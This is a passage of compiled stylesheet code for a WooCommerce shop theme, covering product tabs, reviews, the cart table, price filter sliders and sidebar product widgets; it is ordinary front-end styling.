        .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating .text {
          vertical-align: text-bottom; }
      .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .star-rating {
        display: inline-block; }
  .single-product .woocommerce-tabs.product-accordions table td, .single-product .woocommerce-tabs.product-accordions table th {
    word-break: unset; }
  .single-product .woocommerce-tabs .woocommerce-product-attributes {
    max-width: 970px;
    margin-left: auto;
    margin-right: auto; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel {
    padding-top: 30px;
    padding-bottom: 30px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--description {
    max-width: 888px;
    margin-left: auto;
    margin-right: auto; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information {
    width: 100%; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--reviews {
    width: 100%; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller {
    max-width: 888px;
    margin-left: auto;
    margin-right: auto; }
    .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled {
      margin: 0; }
      .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li {
        margin-bottom: 5px; }
        .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-address > span:not(.details) {
          font-weight: 700;
          color: var(--accent); }
      .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating {
        vertical-align: middle; }
        .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating .text {
          vertical-align: text-bottom; }
      .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .star-rating {
        display: inline-block; }
  .single-product .woocommerce-tabs .comment-form-cookies-consent {
    display: inline-block; }
  .single-product .woocommerce-tabs .panel h2:first-of-type {
    display: none; }
  .single-product .woocommerce-tabs .review_form label {
    margin-bottom: 0.5em;
    display: block; }
  .single-product .woocommerce-tabs h2.resp-accordion {
    display: block;
    font-size: 16px;
    text-transform: uppercase;
    padding: 1em;
    border-bottom: 1px solid;
    border-color: var(--border); }
    @media (min-width: 768px) {
      .single-product .woocommerce-tabs h2.resp-accordion {
        display: none; } }
    .single-product .woocommerce-tabs h2.resp-accordion.active {
      border-bottom: 2px solid;
      border-color: var(--primary); }

.single-product .product-extra-info {
  padding: 30px 0; }
  .single-product .product-extra-info > div {
    padding: 30px 0;
    border-top: 1px solid;
    border-top-color: var(--border); }
  .single-product .product-extra-info ul {
    margin-bottom: 0; }
  .single-product .product-extra-info .brand-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
  .single-product .product-extra-info .title-brand {
    margin-right: 30px; }
  .single-product .product-extra-info img {
    padding: 10px 0; }

.single-product .product-brand {
  float: right;
  margin-bottom: 10px;
  margin-left: 10px; }
  .single-product .product-brand a {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    padding: 10px;
    background-color: #FFF;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.12);
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .single-product .product-brand a:hover {
      box-shadow: 0 0 6px rgba(0, 0, 0, 0.14); }
  .single-product .product-brand img {
    max-width: 90px; }

.stock:empty::before {
  display: none; }

.stock.in-stock {
  color: #0f834d; }

.stock.out-of-stock {
  font-size: 18px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  margin-top: 10px;
  white-space: nowrap;
  background-color: var(--light);
  color: #fff;
  font-weight: 600; }

a.reset_variations {
  display: inline-block;
  margin-left: 1em; }

/**
 * Reviews
 */
#reviews {
  outline: none; }
  #reviews #comments {
    margin-bottom: 3.706325903em;
    padding-top: 0; }
    @media (min-width: 768px) {
      #reviews #comments {
        width: 50%;
        float: left;
        padding-right: 30px; } }
  @media (min-width: 768px) {
    #reviews #review_form_wrapper {
      width: 50%;
      float: right;
      padding-left: 30px; } }
  #reviews .comment-reply-title {
    display: none; }
  #reviews .commentlist {
    list-style: none;
    margin: 0; }
    #reviews .commentlist li {
      margin-bottom: 2.617924em;
      list-style: none;
      clear: both; }
      #reviews .commentlist li::before, #reviews .commentlist li::after {
        content: '';
        display: table; }
      #reviews .commentlist li::after {
        clear: both; }
      #reviews .commentlist li .comment_container {
        border-radius: 3px; }
        #reviews .commentlist li .comment_container::before, #reviews .commentlist li .comment_container::after {
          content: '';
          display: table; }
        #reviews .commentlist li .comment_container::after {
          clear: both; }
        #reviews .commentlist li .comment_container .comment-text {
          width: calc(100% - 60px);
          float: right; }
          #reviews .commentlist li .comment_container .comment-text .star-rating {
            font-size: 0.875em;
            line-height: 1;
            height: 1em; }
      #reviews .commentlist li:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
      #reviews .commentlist li time {
        color: var(--light); }
      #reviews .commentlist li .avatar {
        width: 50px;
        height: 50px;
        float: left;
        margin-right: 10px;
        border-radius: 50%;
        -o-object-fit: cover;
           object-fit: cover; }
      #reviews .commentlist li p.meta strong {
        font-size: 16px;
        color: var(--accent); }
      #reviews .commentlist li p.meta time {
        margin-left: 10px; }
        #reviews .commentlist li p.meta time:before {
          margin-right: 5px;
          line-height: 1;
          margin-top: -3px; }
      #reviews .commentlist li p.meta .verified {
        font-style: normal;
        font-size: 0.875em; }
      #reviews .commentlist li p.meta .woocommerce-review__dash {
        display: none; }
      #reviews .commentlist li ul.children {
        margin: 0;
        width: 82.2222222222%;
        float: right;
        margin-right: 0;
        padding-top: 1.618em; }
        #reviews .commentlist li ul.children .avatar {
          width: 13.5135135135%;
          float: left;
          margin-right: 8.1081081081%; }
        #reviews .commentlist li ul.children .comment-text {
          width: 78.3783783784%;
          float: right;
          margin-right: 0; }
        #reviews .commentlist li ul.children li {
          margin-bottom: 1.618em; }
          #reviews .commentlist li ul.children li:last-child {
            margin-bottom: 0; }
  #reviews .comment-form-rating {
    clear: both;
    margin-bottom: 1em; }
    #reviews .comment-form-rating label {
      display: block; }
  #reviews .comment-form-comment,
  #reviews .comment-form-author,
  #reviews .comment-form-email,
  #reviews .comment-form-cookies-consent,
  #reviews .comment-notes {
    margin-bottom: 1.41575em; }
  #reviews .form-submit input[type='submit'] {
    font-weight: 700; }
  #reviews .comment-form-cookies-consent:before {
    content: "";
    display: block;
    clear: left; }

table.shop_attributes th {
  color: var(--accent); }

.shopic-sticky-add-to-cart {
  background-color: var(--background); }
  .shopic-sticky-add-to-cart__content-title strong {
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    color: var(--accent); }
  .shopic-sticky-add-to-cart__content-price {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: inline-flex;
    font-size: 16px;
    font-weight: 700;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    color: var(--primary);
    margin-bottom: 4px; }
    .shopic-sticky-add-to-cart__content-price ins {
      -webkit-box-ordinal-group: 0;
      -webkit-order: -1;
              order: -1;
      margin-left: 0;
      margin-right: 0.6180469716em;
      background-color: transparent;
      color: #ef3636;
      font-weight: 700; }
    .shopic-sticky-add-to-cart__content-price del {
      font-weight: 400;
      color: var(--accent); }
  .shopic-sticky-add-to-cart .shopic-sticky-add-to-cart__content-button {
    font-size: 12px; }

.sizechart-popup {
  width: 630px;
  max-width: 100vw;
  overflow-y: auto;
  position: fixed;
  left: 50%;
  padding: 60px;
  background: #fff;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 998;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s; }
  .sizechart-popup.active {
    opacity: 1;
    pointer-events: auto;
    visibility: visible; }
    .sizechart-popup.active + .sizechart-overlay {
      opacity: 1;
      visibility: visible; }
  .sizechart-popup .sizechart-close {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 24px;
    line-height: 1; }
    .sizechart-popup .sizechart-close i {
      color: var(--accent); }
    .sizechart-popup .sizechart-close:hover i {
      color: var(--primary); }

.sizechart-button {
  font-size: 12px;
  text-decoration: underline;
  text-transform: uppercase;
  line-height: 2;
  margin-bottom: 1em;
  display: inline-block;
  color: var(--accent); }
  .sizechart-button:hover {
    color: var(--primary); }

.sizechart-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }

.shopic-frequently-bought {
  margin-top: 5px;
  padding-top: 20px;
  margin-bottom: 10px;
  border-top: 1px solid;
  border-color: var(--border); }
  .shopic-frequently-bought .frequently-bought-title {
    margin-bottom: 10px;
    font-size: 13px;
    text-transform: uppercase;
    color: var(--accent); }
  .shopic-frequently-bought ul {
    list-style: none;
    margin: 0; }
  .shopic-frequently-bought .product-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid;
    position: relative;
    border-color: var(--border);
    cursor: pointer; }
    .shopic-frequently-bought .product-item:last-child {
      padding-bottom: 0;
      border-bottom: 0; }
    .shopic-frequently-bought .product-item img {
      width: 80px;
      margin-right: 20px;
      border: 4px solid #fff;
      box-shadow: 0 0 0 1px;
      color: var(--border);
      background-color: #f7f4ef;
      border-radius: 18px; }
    .shopic-frequently-bought .product-item.uncheck * {
      opacity: 0.8; }
  .shopic-frequently-bought .content-product-item {
    height: 100%;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
    .shopic-frequently-bought .content-product-item .product-title {
      position: relative;
      z-index: 2;
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      font-size: 14px;
      color: var(--accent); }
    .shopic-frequently-bought .content-product-item .posted-in a {
      font-size: 13px;
      color: var(--text); }
  .shopic-frequently-bought .product-price {
    font-size: 16px;
    margin: 0 30px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    color: var(--primary); }
    .shopic-frequently-bought .product-price del {
      font-size: 0.95em; }
    .shopic-frequently-bought .product-price ins {
      background: transparent; }
  .shopic-frequently-bought .price-box .label {
    color: var(--accent); }
  .shopic-frequently-bought .price-box .shopic-total-price {
    font-size: 30px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    color: var(--primary); }
  .shopic-frequently-bought input[type="checkbox"] {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0 !important;
    z-index: 1;
    cursor: pointer; }
    .shopic-frequently-bought input[type="checkbox"] + span {
      opacity: 1 !important; }
      .shopic-frequently-bought input[type="checkbox"] + span:before {
        content: '+';
        width: 30px;
        height: 30px;
        display: inline-block;
        font-size: 18px;
        line-height: 30px;
        text-align: center;
        background-color: #f7f4ef;
        border-radius: 50%;
        color: #000; }
    .shopic-frequently-bought input[type="checkbox"]:checked + span:before {
      content: "-"; }
  .shopic-frequently-bought .shopic_add_to_wishlist_button {
    color: #000; }
  .shopic-frequently-bought .product-buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }
    .shopic-frequently-bought .product-buttons form {
      margin-bottom: 0; }
    .shopic-frequently-bought .product-buttons .shopic-add-to-cart {
      font-size: 12px; }

#rotateimages {
  cursor: ew-resize; }

.view-360-group {
  margin-top: 30px;
  margin-bottom: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .view-360-group .view-360-svg {
    margin-left: 20px;
    margin-right: 20px;
    font-size: 30px;
    color: var(--accent); }
  .view-360-group .view-360-button i {
    font-size: 16px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border: 1px solid;
    border-color: var(--border);
    border-radius: 50%;
    color: var(--accent);
    cursor: pointer; }
    .view-360-group .view-360-button i:hover {
      color: var(--primary); }

/**
 * Widgets
 */
.product_list_widget {
  list-style: none;
  margin-left: 0; }
  .product_list_widget li {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    padding: 10px 0; }
    .product_list_widget li::before, .product_list_widget li::after {
      content: '';
      display: table; }
    .product_list_widget li::after {
      clear: both; }
    .product_list_widget li img {
      max-width: 100px;
      border-radius: 24px;
      background-color: #f7f4ef; }
    .product_list_widget li > a {
      display: block; }
  .product_list_widget .product-list-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .product_list_widget .product-list-inner > a {
      border-radius: 30px;
      padding: 4px;
      border: 1px solid;
      border-color: var(--border); }
  .product_list_widget .reviewer {
    font-size: 0.875em; }
  .product_list_widget .product-content {
    margin-left: 20px;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
    .product_list_widget .product-content del {
      color: var(--light); }
      .product_list_widget .product-content del .amount {
        font-size: 0.875em;
        font-weight: 400;
        color: var(--light); }
    .product_list_widget .product-content .amount {
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      color: var(--primary); }
  .product_list_widget .star-rating {
    margin-bottom: 5px; }
  .product_list_widget .product-title {
    margin-top: 0.6180469716em;
    margin-bottom: 0.875em;
    line-height: 1.41575em;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-size: 16px; }
    .product_list_widget .product-title span {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      color: var(--accent); }
      .product_list_widget .product-title span:hover {
        color: var(--primary); }
  .product_list_widget a {
    display: block; }

.widget ul.products li.product a {
  text-decoration: none; }

.widget_rating_filter .wc-layered-nav-rating {
  margin-bottom: 0.6180469716em; }
  .widget_rating_filter .wc-layered-nav-rating a {
    text-decoration: none !important;
    color: var(--light); }
  .widget_rating_filter .wc-layered-nav-rating .star-rating {
    display: inline-block;
    height: 1em;
    line-height: 1; }

.widget_products a {
  display: block; }

.widget_shopping_cart .product_list_widget {
  margin-bottom: 0; }
  .widget_shopping_cart .product_list_widget li {
    position: relative;
    padding-left: 27px; }
    .widget_shopping_cart .product_list_widget li a.remove {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      left: 0;
      opacity: 1; }
      .widget_shopping_cart .product_list_widget li a.remove:hover:before {
        color: #e2401c; }

.widget_shopping_cart .woocommerce-mini-cart__empty-message {
  margin: 1.41575em; }

.widget_shopping_cart .product_list_widget img {
  margin-right: 1em;
  float: left; }

.widget_shopping_cart .mini_cart_item {
  display: block;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  font-size: 14px; }
  .widget_shopping_cart .mini_cart_item a {
    line-height: 1.41575em;
    color: var(--accent);
    font-weight: 700;
    margin-bottom: 3px; }
    .widget_shopping_cart .mini_cart_item a:hover {
      color: var(--primary); }
  .widget_shopping_cart .mini_cart_item .quantity {
    color: var(--accent); }
    .widget_shopping_cart .mini_cart_item .quantity .amount {
      color: var(--primary); }

.widget_shopping_cart p.total {
  padding: 1em 0;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--border); }
  .widget_shopping_cart p.total::before, .widget_shopping_cart p.total::after {
    content: '';
    display: table; }
  .widget_shopping_cart p.total::after {
    clear: both; }
  .widget_shopping_cart p.total strong {
    color: var(--accent);
    font-weight: 400; }
  .widget_shopping_cart p.total .amount {
    color: var(--accent);
    font-size: 1.41575em;
    font-weight: 700;
    float: right; }

.widget_shopping_cart .buttons {
  padding: 0 0 1em;
  margin: 0;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse; }
  .widget_shopping_cart .buttons a {
    display: block;
    margin-bottom: 0.6180469716em; }
    .widget_shopping_cart .buttons a:not(.checkout) {
      background-color: transparent;
      border-color: transparent;
      color: var(--accent); }
      .widget_shopping_cart .buttons a:not(.checkout):hover {
        color: var(--primary); }
    .widget_shopping_cart .buttons a:last-child {
      margin-bottom: 0; }
    .widget_shopping_cart .buttons a img {
      margin-left: auto;
      margin-right: auto; }

.widget_layered_nav li {
  margin-bottom: 0.6180469716em; }

.widget.woocommerce li .count {
  font-size: 1em; }

.widget_product_categories {
  padding: 20px 25px;
  border: 2px solid;
  border-color: var(--border);
  margin-top: -2px; }
  .widget_product_categories .widget-title,
  .widget_product_categories .widgettitle {
    border-bottom: 0;
    margin-bottom: 0 !important; }
  .widget_product_categories ul.children {
    display: none; }
  .widget_product_categories li > a:before {
    content: '';
    width: 4px;
    height: 4px;
    background-color: #d7d7d7;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px; }
  .widget_product_categories li > a:hover:before {
    background-color: var(--primary); }
  .widget_product_categories li.current-cat > a {
    color: var(--primary); }
    .widget_product_categories li.current-cat > a:before {
      background-color: var(--primary); }

.widget_product_brands,
.widget_product_tag_cloud,
.woocommerce-widget-layered-nav {
  padding: 20px 25px;
  border: 2px solid;
  border-color: var(--border);
  margin-top: -2px; }
  .widget_product_brands .widget-title,
  .widget_product_brands .widgettitle,
  .widget_product_tag_cloud .widget-title,
  .widget_product_tag_cloud .widgettitle,
  .woocommerce-widget-layered-nav .widget-title,
  .woocommerce-widget-layered-nav .widgettitle {
    border-bottom: 0;
    margin-bottom: 0 !important; }

.widget_price_filter {
  padding: 20px 25px;
  border: 2px solid;
  border-color: var(--border);
  margin-top: -2px; }
  .widget_price_filter .widget-title,
  .widget_price_filter .widgettitle {
    border-bottom: 0;
    margin-bottom: 0 !important; }
  .widget_price_filter form {
    margin-bottom: 0;
    margin-top: 1em; }
  .widget_price_filter .price_slider {
    margin-bottom: 1.1em; }
  .widget_price_filter .price_slider_amount {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .widget_price_filter .price_slider_amount .button {
      font-weight: 700;
      background-color: transparent;
      padding: 0;
      -webkit-box-ordinal-group: 4;
      -webkit-order: 3;
              order: 3;
      margin-left: auto;
      border-bottom: 1px solid;
      line-height: 1;
      color: var(--accent); }
      .widget_price_filter .price_slider_amount .button:hover {
        color: var(--primary); }
    .widget_price_filter .price_slider_amount .price_label .from, .widget_price_filter .price_slider_amount .price_label .to {
      font-size: 16px;
      font-weight: 700;
      color: var(--primary); }
  .widget_price_filter .ui-slider {
    position: relative;
    text-align: left; }
  .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    top: auto;
    z-index: 2;
    width: 10px;
    height: 10px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    background-color: var(--primary);
    box-sizing: border-box;
    margin-top: -4px;
    margin-left: auto;
    opacity: 1; }
    .widget_price_filter .ui-slider .ui-slider-handle:last-child {
      margin-left: -8px; }
    .widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
      box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1); }
  .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    background-color: var(--primary);
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em; }
  .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    background: #e5e5e5;
    border: 0; }
  .widget_price_filter .ui-slider-horizontal {
    height: 3px; }
  .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%; }
  .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px; }
  .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px; }

.shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li {
    padding: 5px; }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-button-type {
      display: block;
      padding: 5px;
      text-align: center;
      min-width: 38px;
      border-radius: 8px;
      background-color: #f7f4ef;
      color: var(--accent); }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-button-type:hover {
        background-color: var(--primary);
        color: var(--accent); }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .shopic-button-type {
      background-color: var(--primary);
      color: var(--accent); }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-color-type {
      display: block;
      width: 30px;
      height: 30px;
      padding: 2px;
      position: relative;
      background-color: var(--border); }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-color-type:after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border: 2px solid;
        border-color: var(--primary);
        background-color: rgba(255, 255, 255, 0);
        z-index: 2;
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
        filter: alpha(opacity=0);
        visibility: hidden;
        -webkit-transition: opacity 0.2s linear;
        transition: opacity 0.2s linear; }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-color-type:hover:after {
        visibility: visible;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
        filter: alpha(opacity=100); }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-color-type img {
        width: 26px;
        height: 26px;
        -o-object-fit: contain;
           object-fit: contain; }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .shopic-color-type:after {
      visibility: visible;
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
      filter: alpha(opacity=100); }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-image-type {
      display: block;
      min-width: 90px;
      margin-top: 5px; }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-image-type img {
        margin: auto;
        opacity: 0.2; }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-image-type .image-count {
        display: block;
        text-align: center;
        color: var(--light); }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-image-type .image-name {
        display: block;
        text-align: center;
        margin-top: 10px;
        color: var(--accent); }
      .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-image-type:hover img {
        opacity: 1; }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .shopic-image-type img {
      opacity: 1; }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .shopic-image-type .image-name {
      color: var(--primary); }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-color-type .color-label {
      width: 26px;
      height: 26px;
      display: block; }
    .shopic_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .shopic-color-type .color-name {
      display: none; }

/**
 * Cart
 */
@media (min-width: 768px) {
  table.cart {
    margin-bottom: 3.706325903em; } }

table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
  display: none; }

table.cart thead {
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }

table.cart th {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  font-weight: 700; }

table.cart td,
table.cart th {
  padding: 2em 0 0; }

table.cart tr td {
  text-align: left;
  border-color: var(--border); }
  @media (max-width: 767px) {
    table.cart tr td {
      text-align: right;
      padding-bottom: 10px;
      padding-top: 10px; }
      table.cart tr td:not(:last-child) {
        border-style: solid;
        border-width: 0 0 1px 0; } }
  table.cart tr td[data-title]::before {
    font-size: 10px;
    text-transform: uppercase;
    color: var(--accent);
    font-weight: 400; }

table.cart tr:first-child td.product-remove {
  border-top-width: 0; }

table.cart td.product-thumbnail img {
  margin: auto;
  max-width: 90px; }

table.cart td.product-thumbnail::before {
  display: none; }

@media (max-width: 767px) {
  table.cart td.product-thumbnail {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 0;
    border: none !important; } }

table.cart td.product-remove {
  padding: 0;
  position: relative; }
  @media (max-width: 767px) {
    table.cart td.product-remove {
      position: absolute;
      top: 18px;
      right: 20px;
      z-index: 1;
      margin-bottom: 0;
      padding-bottom: 0;
      border: none;
      font-size: 11px; } }
  table.cart td.product-remove a.remove {
    position: absolute;
    font-size: 1.41575em;
    top: -8px;
    left: -6px; }
    table.cart td.product-remove a.remove:hover:before, table.cart td.product-remove a.remove:active:before {
      color: var(--primary); }

table.cart td.product-name:before {
  margin-right: 1em; }

table.cart td.product-name a {
  font-weight: 700;
  text-decoration: none !important;
  color: var(--accent); }
  table.cart td.product-name a:hover {
    color: var(--primary); }

@media (max-width: 767px) {
  table.cart td.product-name {
    text-align: left;
    border-width: 0;
    padding-right: 30px; }
    table.cart td.product-name:before {
      display: none; } }

table.cart td.product-price .amount {
  font-weight: 700;
  color: var(--accent); }

table.cart td.product-quantity .qty {
  padding: 0.326em;
  width: 3.706325903em;
  font-weight: 600;
  color: var(--accent); }

table.cart td.product-subtotal {
  padding-bottom: 1.41575em; }
  @media (min-width: 768px) {
    table.cart td.product-subtotal {
      padding-bottom: 2.2906835em; } }
  table.cart td.product-subtotal .amount {
    color: var(--accent);
    font-weight: 700; }

table.cart .cart_item {
  margin-bottom: 1em;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  @media (max-width: 767px) {
    table.cart .cart_item {
      padding-left: 120px;
      position: relative;
      display: block; } }

table.cart td.actions {
  background-color: transparent;
  padding-top: 10px;
  padding-right: 0; }
  @media (min-width: 768px) {
    table.cart td.actions {
      padding-top: 30px; } }
  @media (max-width: 767px) {
    table.cart td.actions {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: column-reverse;
              flex-direction: column-reverse; } }
  table.cart td.actions label {
    display: none; }
  table.cart td.actions .coupon {
    position: relative;
    margin-bottom: 1.5em;
    text-align: left;
    border-color: var(--border); }
    @media (max-width: 767px) {
      table.cart td.actions .coupon {
        padding: 25px 30px 30px;
        border-style: dashed;
        border-width: 2px;
        margin-bottom: 0;
        margin-top: 1.5em; } }
    table.cart td.actions .coupon .input-text {
      border-bottom: 1px solid;
      border-color: var(--border);
      min-width: 220px;
      margin-right: 10px; }
      table.cart td.actions .coupon .input-text:focus {
        border-color: var(--primary); }
    table.cart td.actions .coupon button[type='submit'] {
      background-color: var(--dark); }
      @media (max-width: 767px) {
        table.cart td.actions .coupon button[type='submit'] {
          width: 100%; } }
      table.cart td.actions .coupon button[type='submit']:hover {
        background-color: var(--primary_hover); }
  table.cart td.actions input {
    display: block;
    width: 100%;
    margin: 0.5407911001em 0; }
  table.cart td.actions button[name='update_cart'] {
    background-color: var(--dark); }
    @media (max-width: 767px) {
      table.cart td.actions button[name='update_cart'] {
        width: 100%; } }
    table.cart td.actions button[name='update_cart']:hover {
      background-color: var(--primary_hover); }

.woocommerce-cart-form {
  margin-bottom: 1.618em; }
  @media (min-width: 768px) {
    .woocommerce-cart-form {
      margin-bottom: 4.235801032em; } }
  .woocommerce-cart-form table td {
    vertical-align: middle; }

.cart_totals {
  padding: 15px 35px 30px;
  position: relative;
  border: 6px solid;
  border-color: var(--border); }
  .cart_totals > h2 {
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: 2px solid;
    border-bottom-color: var(--border);
    padding-bottom: 0.5em;
    margin-bottom: 0; }
  .cart_totals table th {
    color: var(--accent); }
  .cart_totals table th, .cart_totals table td {
    padding: 1em 0; }
  .cart_totals .cart-subtotal {
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .cart_totals .cart-subtotal .amount {
      font-weight: 700;
